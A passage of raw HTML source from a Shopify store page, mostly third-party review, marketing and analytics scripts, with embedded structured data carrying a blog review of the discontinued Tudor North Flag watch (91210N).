jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"137163079833":{"html":"","css":".jdgm-rev-attachment__review {\ndisplay: none !important\n}\n\n.jdgm-rev-attachment__price::before {\n    content: \"$\"!important;\n}","js":"window.addEventListener('jdgm.doneSetup', (event) =\u003e {\n\tsetInterval(function() {\n      if(document.querySelector('.jdgm-rev-attachment__price')){\n        document.querySelector('.jdgm-rev-attachment__price').innerText = parseInt(document.querySelector('.jdgm-rev-attachment__price').innerText)\n      }\n    }, 500);\n  setTimeout(() =\u003e {\n  document.querySelector('.jdgm-carousel-wrapper').setAttribute('style', 'opacity: 1;');\n  }, 1000)\n});\n\n\/\/ Function to update the content in the ::before pseudo-element\nfunction updateBeforeContent() {\n    const priceElements = document.querySelectorAll('.jdgm-rev-attachment__price');\n    \n    priceElements.forEach(element =\u003e {\n        \/\/ Get the computed style of the pseudo-element ::before\n        let priceText = window.getComputedStyle(element, '::before').getPropertyValue('content');\n        \n        \/\/ Strip quotes around content (since it's returned as a quoted string) and remove decimal\n        priceText = priceText.replace(\/['\"]\/g, ''); \/\/ Remove the quotes around the content\n        let priceNumber = parseFloat(priceText.replace(\/,\/g, ''));\n\n        if (!isNaN(priceNumber)) {\n            priceNumber = priceNumber.toFixed(0); \/\/ Remove decimal places\n\n            \/\/ Use inline style to apply the updated content\n            element.style.setProperty('--updated-price', `\"${priceNumber}\"`);\n        }\n    });\n}\n\n\/\/ Function to observe DOM changes and trigger updates\nfunction observeForPriceElements() {\n    const observer = new MutationObserver((mutations) =\u003e {\n        mutations.forEach((mutation) =\u003e {\n            if (mutation.type === 'childList' || mutation.type === 'subtree') {\n                updateBeforeContent();\n            }\n        });\n    });\n\n    observer.observe(document.body, {\n        childList: true,\n        subtree: true\n    });\n}\n\n\/\/ Apply a CSS rule to change the ::before content dynamically\nconst styleSheet = document.createElement('style');\nstyleSheet.innerText = `\n    .jdgm-rev-attachment__price::before {\n        content: var(--updated-price);\n    }\n`;\ndocument.head.appendChild(styleSheet);\n\n\/\/ Start observing and updating the content\nobserveForPriceElements();\n\n\n\n"},"140958597273":{"html":"","css":"article.jdgm-widget.jdgm-all-reviews-widget.jdgm--done-setup-widget {\n    width: 90% !important;\n    margin: 0 auto !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review",
 "url": "https:\/\/straphabit.com\/blogs\/straphabit-reviews\/tudor-north-flag-watch-review",
 "datePublished": "2021-05-05 01:22:25 -0400",
 "dateModified": "2025-04-09 18:56:20 -0400",
 "dateCreated": "2021-05-02 22:08:45 -0400",
 "description": "\u0026lt;span\u0026gt;Anyone who even casually follows watch media probably read coverage of Tudor’s 2021 new releases. Unless you were really paying attention though, you might not have noticed that Tudor also quietly \u0026lt;em\u0026gt;removed\u0026lt;\/em\u0026gt; a few models from its website. I had been hearing rumors of this coming for a while, but the official cancellation of the North Flag on the other hand did not make sense to me.\u0026lt;\/span\u0026gt;",
 "articleBody": "\nAnyone who even casually follows watch media probably read coverage of Tudor’s 2021 new releases. The brand released a number of unique new colors (and even materials) for existing models, as well as a whole new line of dress watches.\nUnless you were really paying attention though, you might not have noticed that Tudor also quietly removed a few models from its website. The Fastrider Black Shield was suddenly absent as well as the North Flag model. To me, cancellation of the Black Shield is a shame, but is not surprising. It looked fantastic in person, but it didn’t house Tudor’s (semi) in-house chronograph movement. The brand also seems to be focused on its lines of vintage-inspired chronographs rather than something modern like the ceramic Black Shield.\nI had been hearing rumors of this coming for a while, but the official cancellation of the North Flag was more surprising. That watch was the model to debut Tudor’s first manufature calibre, the MT5621. As I said in my review of the Tissot PRX, integrated bracelet steel sports watches are currently red hot. Not only was this Tudor’s only entry to this category, it also took a few styling cues from Tudor’s vintage Ranger II model. Because the current buying market seem to love integrated bracelets and vintage cues, I would have expected the North Flag to be a hot seller. \n\nBrowsing eBay,  however reveals that the number of Tudor divers trading hands is significantly higher than North Flags. As of today, 643 results show up when searching eBay for Tudor Black Bay, while FOUR North Flags are listed (you can see the offerings at the time you're reading this through the included affiliate links). Unless everyone loves theirs so much that they aren’t selling them, this indicates to me that Tudor did not sell many of them. Despite a similar MSRP, our friends at WatchCharts show that a used North Flag is about 20% cheaper than a used Black Bay 58. \nPerhaps Tudor put its marketing dollars into other watches, or perhaps watch collectors were turned off by some of the North Flag’s funky details. Either way, it checked a lot of boxes for my watch collection. I was looking for a field-style watch to round out my collection of divers and chronographs. I also liked the integrated bracelet look, and it seemed like it would have excellent legibility. The in-house movement with power reserve indicator was a plus to me. Finally, I really wanted to try my first Tudor, but I knew too many people with Black Bays and Pelagoses (Pelagai?). I tend to look for watches that are less common for my collection.\n\nOnce I started hearing rumors of cancellation, I became afraid of a price spike. Parent-company Rolex models tend to jump up when discontinued, so I got serious about finding one. I don’t buy watches as investments, but I also didn’t want to get priced out of affording one. Although North Flags are less common, they are still not difficult to find. Thus I purchased a pre-owned North Flag it shortly before the cancellation was official. According to the warranty card, it was originally equipped with a leather strap, but someone along the way added a bracelet too! The perfect watch to wear, and review as I could evaluate and photograph both options!\n\n \nFirst Impressions\nMy first impression of the watch was that it feels masculine. Despite its not-huge 40mm case width, the sharp, hard edges give it a slightly brutal look. The thin, squared-off bezel also makes it wear bigger. This is matched by the sold feel of the case and bracelet. The trickle-down build quality from Rolex is apparent here.\n\nThe next unique styling detail that most people will notice is the black ceramic ring under the brushed steel bezel. At first this seems like a strange design choice by Tudor. Typically, ceramic is used in high-contact areas due to its resistance to scratching. Why would Tudor cover the ceramic with softer steel? I can think of two reasons: Number one, the steel bezel simply looks better against the steel case. Second, while ceramic is harder, it is also more brittle. Steel is more likely to pick up small scratches and dings, but it is less likely to crack or shatter after a big impact. I think that the steel was used to protect the ceramic for a watch that is intended to stand up to some abuse.\n\nSo why use the black ceramic at all? Ceramic is lighter than steel, so it helps to keep the 13.3mm thick North Flag from being top-heavy. Additionally, it visually slims the watch. The black ring combined with a chamfer on the underside (the only polished part of the entire case) work together to stop the North Flag from looking too slab-sided (I’m talking to you, Black Bay GMT). Finally, it just looks cool! Now if only someone could explain to me how the hell they assemble this thing.­\n\n \nThe Dial\nAfter wearing my Sinn U1 S extensively last summer, I’ve become more focused on watches with great legibility. As with the Sinn, the Tudor has a matte black dial with stark white hands and indices (no polished edges here). The arrow tip on the hour hand makes it easy to differentiate from the long, thin minute hand. Instead of red, Tudor’s “splash of color” on the North Flag comes in the form of bits of yellow on the dial as well as the seconds hand.\n\nThe hour markers are also raised above the dial, giving good legibility even at oblique angles. The Sinn still gets a slight nod for legibility due to its hand design and superb AR coating (Tudor disappointingly does not apply AR to any of its watch crystals). The Tudor is a close second of the watches I’ve owned and reviewed (the night time legibility nod still goes to the Par Weber Coefficient, however, as the North Flag’s blue lume is good, but not extremely thick).\n\nI’ve read some complaints of the power reserve indicator making the North Flag’s dial look busy. I feel like it is very well integrated, taking the place of the nine hour marker. The dial has a good symmetry, as the power reserve is offset by the white date window at three (one of the only times I will say that I don’t mind a non-matching date disc). Also, unlike other Tudor models with the in-house movement, the North Flag has minimal text on the dial. Only two lines of text sit above six (versus five lines on the current Pelagos).\n\n \nTudor’s First Manufacture Movement\nFlipping the watch over reveals the Rolex family’s first and only (until the recent gold and silver Black Bay models) transparent caseback. Typically I am not a fan of windows on watches with workhorse movements, but I’m willing to give this one a pass. In the case of the COSC-certified MT5621, the finishing is not anything special, but it does have a clean sandblasted look. The caseback also makes the North Flag stand out from the lineup, and signifies that Tudor was excited to show off its new movement at the time. I also appreciate seeing the full bridge over the variable inertia balance wheel silicon hair spring.\n\nIn addition to having the smoothest winding and setting action of any watch I’ve owned, I’ve come to appreciate the movement’s 70 hour power reserve. Since I’ve owned it, there have been a number of times that I went to strap it on just as the power reserve indicator was running out. This alleviates the needs from setting the watch, and ultimately leads to me wearing it more frequently.\n\n\nWhen you do need to adjust, and wind the watch, the crown is a pleasure to use. It is easy to grip but it’s conical shape (like a mini Reese's cup) means that it won’t dig into your wrist.\n\nSide note: If you’ve never owned a watch with a power reserve indicator, I highly recommend trying one. It really helps to understand how much your motion during the day translates to the winding of your watch. If a North Flag is not in your budget, Orient makes a number of more affordable options such as the Triton\/Neptune and Orient Star 200m divers. Seiko Spring Drive watches also typically offer this feature.\n\n \nStrapping it On\n\nWinding down this long-winded review brings us to actually fitting the watch to your wrist. The stainless steel bracelet is fairly basic, but very well-executed. Sure, it doesn’t feature the trick spring-loaded clasp of the Pelagos, but I don’t miss it. When I have watches with those, I find myself consistently fiddling with them. I prefer a more compact clasp that is designed to fit will and be comfortable when sized correctly.\n\nThe clasp does feature Tudor’s typical ceramic bearings in the latching mechanism. The result is smooth operation, and should stop the clasp wearing out and becoming loose over time.\n\nOverall, the bracelet has a solid feel with zero noticeable play between its flexible H links. Despite having sharp edges, it is quite comfortable, and aesthetically looks great with the toolish case.\n\nSwitching to the leather strap gives the watch a totally different look. It becomes more of a flashy luxury item, especially with the contrasting yellow stitching and yellow leather underside. The leather is embossed with a textile pattern (making it look from a distance like one of our sailcloth straps).\n\nMy only complaint is the deployant clasp. The clasp hardware itself is quite nice with a safety flip lock and ceramic bearings similar to the bracelet. The concern is the loose end piece that must be worn in reverse to be comfortable. I’d greatly prefer if it would tuck inside of the strap, similar to what Omega does. This would avoid having it get caught on things, or having it pop out of the keepers.\n\n \nHidden Gem, or Flop?\nSo now that it has been discontinued after a 6 year run, where do I think that the North Flag lands in the history books of Tudor? I believe that the North Flag is a future classic that will be looked upon fondly by collectors in the future. Its use of the first in-house movement marks the start of Tudor’s push to move up-market (see the current all-gold Black Bay if you don’t believe me).\n\nThe North Flag’s release is when the brand started to really step out of the shadow of big brother Rolex. Additionally, unlike the Fastrider, its design is timeless. It combines a few vintage cues, but it is clearly a product that reflects the styling and technology of the time in which it was conceived. I think this, combined with its relative rarity will reflect favorably on it in the distant future, making it more collectible than other current Tudor models.\n\nStudying the market data, it appears that the market might already be realizing this too. According to WatchCharts data, in the roughly three months since I bought mine in Feburary 2021, prices have increased by 26%. I don’t plan to sell this watch, but I’ll surely watch to see if the recent cancellation is further reflected in the value of used ones.\nYour Thoughts?\nWhat are your thoughts on the Tudor North Flag? Is it a future classic, or an awkward design that time will forget? Let us know in the comments!\n\n \nSpecifications:\nName: Tudor North FlagReference Number: 91210NPrice: $3,550\/$3,675 on Strap\/Bracelet  (Discontinued)Dimensions: 40mm diameter, 50mm lug-to-lug, 13.3mm thick, 12mm lug widthMovement: Tudor Manufacture Calibre MT5621Water Resistance: 100mCrystal: Sapphire (Flat with no AR)Crown:  Screw-downBezel: Matte black ceramic under stainless steelBracelet\/Strap: Stainless Steel\/Leather Deployant",
 "mainEntityOfPage": "Anyone who even casually follows watch media probably read coverage of Tudor’s 2021 new releases. Unless you were really paying attention though, you might not have noticed that Tudor also quietly removed a few models from its website. I had been hearing rumors of this coming for a while, but the official cancellation of the North Flag on the other hand did not make sense to me.",
 "headline": "Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)",
 "image": "https://straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_1024x1024.jpg?v=1744234719",
 "author": {
    "@type": "Person",
    "name": "Nick Lehner",
    "url": "https://straphabit.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " StrapHabit",
    "logo": {
        "@type": "ImageObject",
        "url": "https://app.tiny-img.com/images/json-ld/0688f1859a8b54ff58190f94d2110356.png"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RKsfn2/klaviyo.js?company_id=RKsfn2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "straphabit.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":true,\"activeApp\":true,\"blockByMetafield\":false,\"visitorAnalytic\":true,\"showWatermark\":true}";
        window.blockifyRules = null;
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/apps-shopify.ipblocker.io\/s\/api\/public\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"\\\"Please don't use VPN when you are browsing our site, remove VPN and load website again to be able to use properly\\\"\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
    </script>
<link href="https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/blockify-embed.min.js async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948.jpg?v=1744234719" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948.jpg?v=1744234719" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N) - StrapHabit" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26047184941,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26047184941,storefrontBaseUrl: "https://straphabit.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1432322201","configuration":"{\"eventKey\":\"b708d6ea-e465-4351-a9f6-7264aa096d68\",\"name\":\"straphabit - Axon Pixel\",\"storefrontToken\":\"429f61100d1bc20d0212e21aa77154f6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1362690201","configuration":"{\"accountID\":\"RKsfn2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1235419289","configuration":"{\"accountID\":\"BLOCKIFY_TRACKING-123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"840d7e0c0a1f642e5638cfaa32e249d7","type":"APP","apiClientId":2309454,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1041465497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"545521817","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\",\\\"GT-TWR2J4J\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/L1IPCNK82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/0af0CNW82LMBEM7H8csC\\\"]},{\\\"